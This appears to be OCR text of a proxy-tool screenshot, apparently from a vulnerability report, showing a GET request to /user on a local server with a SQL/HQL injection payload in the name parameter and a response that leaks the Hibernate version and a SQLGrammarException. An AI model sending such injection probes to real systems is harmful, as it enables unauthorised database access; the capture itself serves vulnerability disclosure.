 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+or+ida='1 HTTP/1.1
2 Host: localhost:8081
3
4
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 112
5 Date: Wed, 12 Mar 2025 07:11:14 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.exception.SQLGrammarException: could not extract ResultSet
9